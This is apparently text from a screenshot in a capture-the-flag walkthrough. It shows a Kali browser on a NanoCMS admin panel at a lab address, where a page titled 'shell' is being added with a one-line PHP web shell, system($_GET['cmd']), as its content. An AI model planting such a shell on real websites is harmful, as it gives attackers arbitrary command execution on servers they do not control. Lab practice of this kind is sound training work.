 10.10.10.144/~andy/data/nanoadmin.php?action=addpage
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
View Site | Logout
NanoCMS - Admin Panel Admin Home New Page
Add new Page
Page Title shell
Categories Sidebar Other-Pages Top-Navigation
Content
<?php system($_GET['cmd']);?>